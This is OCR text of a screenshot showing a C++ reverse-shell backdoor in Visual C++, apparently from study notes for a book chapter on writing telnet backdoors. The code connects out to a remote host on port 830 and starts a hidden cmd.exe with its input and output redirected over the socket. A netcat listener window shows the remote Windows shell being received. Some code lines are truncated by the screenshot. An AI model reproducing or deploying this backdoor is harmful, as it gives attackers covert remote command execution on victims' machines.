 backC - Microsoft Visual C++ - [backC.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
53
(Globals) (All global members main
#include <winsock2.h>
#include <stdio.h>
#pragma comment(lib,"Ws2_32")
int main()
{
WSADATA ws;
SOCKET s;
int ret;
//初始化wsa
WSAStartup(MAKEWORD(2,2),
//建立socket
s=WSASocket(PF_INET, SOCK_
//连接对方830端口
struct sockaddr_in server
server.sin_family = AF_IN
server.sin_port = htons(8
server.sin_addr.s_addr=in
//反向连接!
connect(s,(struct sockadd
STARTUPINFO si;
ZeroMemory(&si,sizeof(si)
si.cb = sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW|STARTF_USESTDHANDLES;
si.wShowWindow = SW_HIDE;
//cmd的输入输出句柄，都用socket来替换
si.hStdInput = si.hStdOutput = si.hStdError = (void *)s;
char cmdLine[] = "cmd.exe";
PROCESS_INFORMATION ProcessInformation;
//建立进程
ret=CreateProcess(NULL,cmdLine,NULL,NULL,1,0,NULL,NULL,&si,&ProcessInformation);
return 0;
}
"F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关\Debug\backC....
Press any key to continue
C:\WINDOWS\System32\cmd.exe - nc -l -p 830
F:\>nc -l -p 830
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>
ba
Ready
Ln 34, Col 1
REC COL OVR READ
开始
CH
23:32